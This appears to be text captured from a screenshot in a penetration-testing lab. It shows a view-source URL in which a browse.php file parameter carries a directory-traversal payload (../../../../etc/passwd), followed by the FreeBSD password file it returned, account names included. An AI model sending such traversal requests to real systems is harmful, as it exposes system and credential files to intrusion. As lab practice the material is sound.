 view-source:http://10.10.10.84/browse.php?file=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33